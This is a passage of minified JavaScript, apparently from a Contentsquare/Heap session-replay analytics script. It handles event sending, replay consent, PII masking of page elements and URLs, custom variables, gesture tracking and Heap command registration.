this.Qe}h0(t){return t&&t.byteLength!==void 0}xm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t),this.Vu&&r.setRequestHeader("Content-Type",this.Vu),r.onload=()=>{if(this.ce&&this.ce.recover(this.Lm),this.Qn){let c={params:e,responseText:r.responseText,status:r.status};this.Qn(c)}},r.onerror=()=>{this.ce&&this.ce.save({key:o,metadata:e,events:i}),this.Po&&this.Po({params:e})},this.Io&&this.nn&&(r.timeout=this.Io,r.ontimeout=()=>{this.nn()}),this.Um=()=>r.abort(),Object.keys(this.Uu).forEach(c=>{r.setRequestHeader(c,this.Uu[c])}),r.send(i)}}return s})(),eu=(()=>{class s{constructor(t){this.Vm=t}create(t,e,i){let r=e?{compressor:this.Vm.compress,compressionOutputType:e,compressionType:this.Vm.algorithm}:void 0;return new rw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),ow=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),aw=(()=>{class s{constructor(t){this.ju=t}start(){this.ju.onEvent(t=>this.tt(t)),this.ju.start()}stop(){this.ju.stop()}tt(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;B.warn(e)}}return s})(),cw=(()=>{class s{constructor(){this.Jt={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.Jt)}stop(){St(this.Jt)}onEvent(t){this.U=t}u0(t){if(!t)return!1;let e=t.disposition;return T(t.sourceFile)&&csArray.prototype.some.call(s.d0,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.u0(t)&&this.U({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.d0=["contentsquare","cdnssl.clicktale.net"],V([N("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),lw=(()=>{class s{init(){this.vc=new aw(new cw),this.vc.start()}onOptout(){this.vc.stop()}onArtificialPageViewEnd(t){t&&this.vc.stop()}onAfterArtificialPageView(t){t&&this.vc.start()}}return s})(),hw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}fs.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!fs.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}fs.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),uw=["replay:consent:unanonymized:granted","trackConsentGranted"],dw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],fw=["replay:consent:startForSession:granted"],pw=["replay:consent:startForSession:withdrawn"],gw=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ct=i,this.C=r,this.w=o}init(){this.jm=new hw(this.E,this.C,this.w),this.Ct.setInitialConsent(),this.ft()}ft(){this.S.register(uw,()=>{this.Ct.grantReplayAnonymizationConsent()}),this.S.register(dw,()=>{this.Ct.withdrawReplayAnonymizationConsent()}),this.S.register(fw,()=>{this.jm.grantReplayConsent()}),this.S.register(pw,()=>{this.jm.withdrawReplayConsent()})}onOptout(){this.Ct.removeAllConsents()}onBeforeVisitorRenewal(){this.Ct.removeAllConsents()}onAfterVisitorRenewal(){this.Ct.setInitialConsent()}onAfterVisitorCleared(){this.Ct.setInitialConsent()}}return s})(),as="_cs_c",Is=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),mw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.Nt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.Nt.getItem(as):t=this.N.get(as),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.Nt.setItem(as,csString(t)):this.N.set(as,csString(t),or)}remove(){this.E.cookielessTrackingEnabled?this.Nt.removeItem(as):this.N.delete(as)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.N.delete(as,ar.CURRENT_DOMAIN):this.N.delete(as,this.N.getRootDomain()))}}return s})(),yw=(()=>{class s{constructor(t,e,i){this.E=t,this.gt=e,this.w=i}setInitialConsent(){let t=this.gt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Is.NOT_REQUIRED||!e&&t!==Is.NOT_REQUIRED}handleSubdomainChange(){this.gt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Is.NOT_EXPRESSED:Is.NOT_REQUIRED;this.gt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.gt.set(Is.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.gt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.gt.get()===Is.GRANTED}getRequestParameters(){return{uc:`${this.gt.get()}`}}}return s})(),su=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Ew=(()=>{class s extends su{constructor(){super(),this.Hm={}}getProperties(){return this.Hm}setProperties(t){this.Hm=t}}return s})(),$n=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ni="_cs_ep",Sw=or,iu=(()=>{class s extends su{constructor(t){super(),this.Gs=t}f0(){return this.Gs instanceof $n?this.Gs.getItem(ni):this.Gs.get(ni)}p0(t){return this.Gs instanceof $n?this.Gs.setItem(ni,t):this.Gs.set(ni,t,Sw)}getProperties(){let t=this.f0();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.p0(e)}clearProperties(){this.Gs instanceof $n?this.Gs.removeItem(ni):this.Gs.delete(ni)}}return s})(),ll=512,hl=255,Xr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},vw=(()=>{class s{constructor(t,e){this.D=t,this.gt=e,this.se={},this.ze={}}set(t,e,i,r){let o,c;if((vt(t)||T(t))&&Number(t)>0&&ft(e)&&ft(i)&&!ce(e)&&!ce(i)&&this.g0(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,ll),csString.prototype.slice.call(h,0,hl)],c=i!=="",!J(r)||csArray.prototype.indexOf.call(Xr.SESSION,r)>=0){let d=this.getCustomVariablesSession();c?d[t]=o:delete d[t],this.setCustomVariableSession(d)}(!J(r)||csArray.prototype.indexOf.call(Xr.PAGE,r)>=0)&&(c?this.se[t]=o:delete this.se[t]),J(r)&&csArray.prototype.indexOf.call(Xr.NEXT_PAGE_ONLY,r)>=0&&(c?this.ze[t]=o:delete this.ze[t])}else throw new lt(na[0])}getCustomVariablesSession(){let t=this.gt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&Fe(e)?e:{}}setCustomVariableSession(t){this.gt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.gt.remove()}removeCustomVariablesPage(){this.se={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.ze)this.ze.hasOwnProperty(i)&&(this.se[i]=this.ze[i]);for(let i in this.se)this.se.hasOwnProperty(i)&&(t[i]=this.se[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.Bm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.ze).length>0)for(let t in this.ze)this.ze[t]===this.se[t]&&(delete this.se[t],delete this.ze[t])}hasCustomVariablesPage(){return this.se&&!qi(this.se)}getCustomVariablesPage(){return this.Bm(this.se)}Fm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Ld(i,1,20)||o.length>ll||c.length>hl)&&delete t[e]}}Bm(t){this.Fm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}g0(t){return!J(t)||T(t)||vt(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.ze)this.ze.hasOwnProperty(e)&&(this.se[e]=this.ze[e]);for(let e in this.se)this.se.hasOwnProperty(e)&&(t[e]=this.se[e]);return this.Fm(t),t}}return s})(),_w=(()=>{class s{constructor(t,e,i,r){this.Te=t,this.Mo=e,this.Do=i,this.Ct=r}init(){this.m0()}shouldMaskNonTextElements(){if(this.Te.anonymisationMethod!==Cs.replayRecordingMaskedUrlRegexRules)return!1;if(this.Te.isSMB)return this.shouldUseAnonymization();let t=this.Do.getMatchingRules(this.Mo.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Ct&&!this.Ct.isReplayUnanonymizedAllowedByConsent()){switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingUnmaskedUrlRegex:return!(this.Te.replayRecordingUnmaskedUrlRegex&&this.Te.replayRecordingUnmaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingUnmaskedUrlRegexRules:return!this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!0}else{switch(this.Te.anonymisationMethod){case null:case Cs.replayRecordingMaskedUrlRegex:return!!(this.Te.replayRecordingMaskedUrlRegex&&this.Te.replayRecordingMaskedUrlRegex.test(this.Mo.getAnonymizedUrl()));case Cs.replayRecordingMaskedUrlRegexRules:return this.Do.evaluateUrl(this.Mo.getAnonymizedUrl())}return!1}}m0(){this.Te.anonymisationMethod===Cs.replayRecordingMaskedUrlRegexRules&&this.Te.replayRecordingMaskedUrlRegexRules?this.Do.setRegexRules(this.Te.replayRecordingMaskedUrlRegexRules):this.Te.anonymisationMethod===Cs.replayRecordingUnmaskedUrlRegexRules&&this.Te.replayRecordingUnmaskedUrlRegexRules&&this.Do.setRegexRules(this.Te.replayRecordingUnmaskedUrlRegexRules)}}return s})();var ww=(()=>{class s extends ue{constructor(t){super(),this.Y=null,this._c=null,this.L=null,this.ci=null,this.Gm=["value","checked","src","data","alt"],this.wc={state:k.MaskedElementState.Child},this.E0=e=>{for(let i of e){if(k.isMaskedElement(i.target)||k.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];k.isMaskedElement(o)||k.isMaskedElementChild(o)||pt(o)&&this.$m(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];Z.isConnected(o)||this.zm(o)}}},this.S0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.$s||(Q.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:l}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.v0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this._0()),this.Y.observe(o)),c.length!==0&&((i=this._c)!==null&&i!==void 0||(this._c=this.w0(l)),this._c.observe(c)),(r=this.L)!==null&&r!==void 0||(this.L=new he(this.E0,(h,d)=>d==="added"&&this.b0(h))),this.L.observe(),csSetTimeout(this.S0)}onStop(){var t,e,i;this.Y&&(this.zm(document),this.Y.disconnect()),(t=this._c)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}v0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}_0(){return new _e(t=>{csArray.prototype.forEach.call(t,e=>{this.A0(e)?this.$m(e):(this.T0(e),this.R0(e))})})}w0(t){return new _e(e=>{csArray.prototype.forEach.call(e,i=>this.C0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=k.getMaskedElementDetails(t.target);if(i.state!==k.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let r={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t.target,r),this.produceEvent({type:"ResizeMaskedElement",target:q(t.target),width:e.width,height:e.height})}R0(t){!this.ci||!pt(t)||rn(t)||this.ci.observe(t)}A0(t){let e=csNodeparentNode.apply(t);return e?k.isMaskedElement(e)||k.isMaskedElementChild(e):Xi(t)?k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host):!1}b0(t){(k.isMaskedElement(t.host)||k.isMaskedElementChild(t.host))&&k.setMaskedElementProperty(t,this.wc)}zm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{k.unsetMaskedElementProperty(i)})}T0(t){let e=t.getBoundingClientRect(),i={state:k.MaskedElementState.Parent,width:e.width,height:e.height};k.setMaskedElementProperty(t,i),this.I0(t),Yt(t).visitAll(r=>r!==t&&k.setMaskedElementProperty(r,this.wc))}$m(t){k.setMaskedElementProperty(t,this.wc),Yt(t).visitAll(e=>e!==t&&k.setMaskedElementProperty(e,this.wc))}I0(t){var e;let i=(e=at.getProperty(t,k.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let r=0;r<this.Gm.length;r+=1){let o=this.Gm[r];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&k.setMaskedAttributeProperty(t,i)}C0(t,e){var i;let r=(i=at.getProperty(t,k.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(r.attributes,c)===-1&&csArray.prototype.some.call(e,l=>csString.prototype.indexOf.call(l.attrName,c)>-1&&Zt.call(t,l.selector))&&csArray.prototype.push.call(r.attributes,c)}r.attributes.length!==0&&k.setMaskedAttributeProperty(t,r)}}return le([N()],s.prototype,"resizeObserverCallback",null),s})(),bw=(()=>{class s{constructor(){this.Bu=0,this.V=!1,this.qm="data-cs-capture",this.bi=t=>{for(let e of t){if(ye.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];ye.isWhitelistedElement(r)||pt(r)&&this.Wm(r)}for(let i=0;i<e.removedNodes.length;i+=1){let r=e.removedNodes[i];Z.isConnected(r)||this.Ym(r)}}}}start(){this.Bu++,!this.V&&(this.V=!0,this.P0())}P0(){this.Y||(this.Y=new _e(e=>X(e,i=>this.Wm(i))));let t=this.Fu?`[${this.qm}], ${this.Fu}`:`[${this.qm}]`;this.Y.observe(t),this.L||(this.L=new he(this.bi,(e,i)=>i==="added"&&this.O0(e))),this.L.observe()}stop(){this.V&&(this.Bu--,this.Bu===0&&(this.V=!1,this.N0()))}N0(){this.Y&&(this.Ym(document),this.Y.disconnect()),this.L&&this.L.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Ut(t))this.Fu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Fu}Wm(t){Yt(t).visitAll(e=>{ye.whitelistElement(e)})}O0(t){ye.isWhitelistedElement(t.host)&&ye.whitelistElement(t)}Ym(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{ye.removeWhitelistElement(i)})}}return s})();var Aw=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var nu=(()=>{class s{constructor(){this.Qm=255,this.H0="****",this.B0="data-cs-hide-title",this.F0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.G0()?this.H0:this.$0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}G0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.B0)!==null||t.getAttribute(this.F0)!==null}$0(t){return t.length>this.Qm?csString.prototype.substring.call(t,0,this.Qm):t}}return s})(),ul=["setReferrer"],Tw=(()=>{class s{constructor(t,e){this.S=t,this.Ns=e}init(){this.S.register(ul,t=>{if(!T(t))throw new lt(ul[0]);this.Ns.set(t)})}}return s})(),Rw=(()=>{class s{constructor(t,e){this.Z=t,this.yt=e,this.Gu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.yt.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Gu=!0}disableRemoveQueryString(){this.Gu=!1}get(){let t=this.Gu?this.Z.removeQueryString(this.Zm()):this.Zm();return this.Z.anonymizeUrl(t,{maskingPatterns:this.yt.getUrlMaskingPatterns()})}set(t){this.ty=t}Zm(){if(this.ty)return this.ty;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function dl(s,n,t){if(!J(n)&&!J(t))return s.href;let e=J(n)?ru(n):s.pathname,i=J(t)?ou(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function ru(s){return Pt(s,"/")?s:`/${s}`}function ou(s){return Pt(s,"?")||s===""?s:`?${s}`}var Kr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),Cw=(()=>{class s{constructor(t,e){this.Lt=t,this.Z=e,this.z0=10}overridePath(t,e){if(t===""){this.Zn=void 0;return}let i=this.ey(e);i&&(this.$u=i),this.Zn=e?this.sy(t,e):t}overrideQuery(t,e){let i=this.ey(e);i&&(this.zu=i),this.ko=e?this.sy(t,e):t}computeOverriddenUrl(t){return this.q0(t)?this.getAnonymizedUrl():t}W0(t){return(typeof t=="string"||typeof t=="number")&&t in Kr}q0(t){let e=this.ga(this.Lt.href);return this.ga(t)===e}ga(t){return cp(t,"/")?csString.prototype.slice.call(t,0,-1):t}ey(t){return J(t==null?void 0:t.lifespan)&&this.W0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Y0(){return this.$u&&this.$u in Kr}X0(){return this.zu&&this.zu in Kr}cleanupOverrideLifespan(){this.Y0()&&(this.Zn=void 0,this.$u=void 0),this.X0()&&(this.ko=void 0,this.zu=void 0)}getAnonymizedUrl(){let t=dl(this.Lt,this.Zn,this.ko);return this.Z.anonymizeUrl(t)}getUrl(){return dl(this.Lt,this.Zn,this.ko)}getAnonymizedPathAndQuery(){let t=J(this.Zn)?ru(this.Zn):this.Lt.pathname,e=J(this.ko)?ou(this.ko):this.Lt.search;return this.Z.anonymizeUrl(t+e)}getUrlProtocol(){return this.Lt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}sy(t,e){return this.K0(e)?this.J0(t):this.Q0(e)?this.Z0(t):t}Q0(t){return!!t.decodeURI}Z0(t){return this.iy(t,1,!1)}K0(t){return!!t.decodeURIDeep}J0(t){return this.iy(t,this.z0,!0)}iy(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),Iw=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var fl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.C=i,this.ny=r,this.zs=o}getRequestParameters(){var t;let e={...Yo(),...this.E.getRequestParameters()},i=this.C.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ny)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ny.getSubProjectId()}`),this.tR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}tR(t){if(!this.zs)return;let e=this.zs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function Pw(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function Ow(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var Nw=(()=>{class s{constructor(){this.eR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]};let t={PIISelectors:Pw(),Attributes:Ow()};this.$s=k.getComputedSelectorSettings(t,this.$s)}init(){this.sR()}setMaskedElementSettingsFromCommand(t){if(t=k.sanitizeSelectorUserInput(t),!k.isSelectorUserInput(t))throw new lt(ra[0]);this.qu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.qu(e)}getMaskedElementSettings(t){return t?this.ry(this.eR):this.$s}sR(){var t,e,i,r,o,c;let l={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&l.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(h=>{T(h.attr)&&T(h.rule)&&l.Attributes.push({selector:h.rule,attrName:h.attr})}),this.qu(l)}qu(t){this.$s=this.ry(t)}ry(t){return k.getComputedSelectorSettings(t,this.$s)}}return s})(),Mw=60*1e3,Dw=30*1e3,kw=(()=>{class s{constructor(t,e){this.C=t,this.M=e,this.Wu=!1,this.iR=cr(()=>this.C.refreshSession(),Dw)}onSessionExpired(t){this.nR=t}isSessionValid(){return this.Wu?!0:!(!this.C.hasValidSession()||this.C.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.C.hasValidSession();return this.C.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.iR():this.rR()&&(this.oy=P.now(),this.renewSession(!1))}renewSession(t){this.Wu=!0,this.nR(t),this.Wu=!1}rR(){return!document.hidden&&(!J(this.oy)||P.now()-this.oy>Mw)}}return s})(),Lw=(()=>{class s{constructor(){this.Y=null,this.L=null,this.V=!1,this.bi=t=>{for(let e of t)if(je.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!je.isEditableNode(r)){if(Yn(r)||lf(r)){je.markEditableNode(r);continue}pt(r)&&this.ay(r)}}}}start(){this.V||(this.V=!0,this.Y=new _e(t=>X(t,e=>{this.ay(e)})),this.Y.observe("[contenteditable]"),this.L=new he(this.bi,(t,e)=>e==="added"&&this.oR(t)),this.L.observe())}stop(){var t,e;this.V&&(this.V=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.L)===null||e===void 0||e.disconnect(),this.L=null)}ay(t){Yt(t).visitAll(e=>{je.markEditableNode(e)})}oR(t){je.isEditableNode(t.host)&&je.markEditableNode(t)}}return s})();var ba=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),xw=(()=>{class s extends ba{constructor(t){super(),this.cR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.tt(e)},{boundElement:document,type:"touchmove",listener:e=>this.tt(e)},{boundElement:document,type:"touchend",listener:e=>this.tt(e)}],this.Lo=new bo,this.Lo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>St(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}tt(t){this.cR.tryToExecute("process gesture event",()=>{if(this.Lo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.Lo.processActionDown(t);break;case"touchmove":this.Lo.processActionMove();break;case"touchend":this.Lo.processActionUp(t);break}})()}static isSwipe(t){return t.type===It.FLICK||t.type===It.DRAG}}return s})();var Uw=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.IR(i,t)&&e(i)}}IR(t,e){let i=Ot(t);return Zt.call(i,e)}isMatchesSelectorSupported(){return!!Zt}}return s})(),Vw=(()=>{class s extends _t{constructor(){super(),this.fy=0}onStart(){B.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.py(),s.PR))}onStop(){B.isPerfLoggingActive()&&(this.py(),csClearInterval(this.xo))}py(){this.fy>=s.NR||F.counters.methodPerformance.flush()&&this.fy++}}return s.PR=5e3,s.NR=5,s})(),jw=(()=>{class s{constructor(){}init(){this.Tc=new Vw}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Hw=(()=>{class s extends _t{onStart(){this.LR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?(F.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):(F.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}LR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.xR():!((e=window.heap)===null||e===void 0)&&e.length&&this.UR()}xR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}UR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),pl=(()=>{let s;return function(n){function t(r){return T(r)||vt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),gl=["identify"],Bw=["getIdentity"],Fw=["resetIdentity"],Gw=(()=>{class s{constructor(t,e){this.S=t,this.qe=e}init(){this.S.register(gl,(t,e)=>{if(!pl.isValidIdentity(t))throw new lt(gl[0]);let i=pl.parseIdentityOptionsHash(e);this.qe.identify(t.toString(),i)}),this.S.register(Fw,()=>this.qe.resetIdentity()),this.S.register(Bw,()=>this.qe.getIdentity())}onStartTracking(){this.qe.start()}onBeforeSessionRenewal(){this.qe.stop()}onOptout(){this.qe.stop()}onArtificialPageViewEnd(t){t&&this.qe.stop()}onAfterArtificialPageView(t){t&&this.qe.start()}}return s})();var au=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(T(l)||vt(l)){let h=W.truncate(csString(c),e);o[h]=W.truncate(csString(l),e)}}return 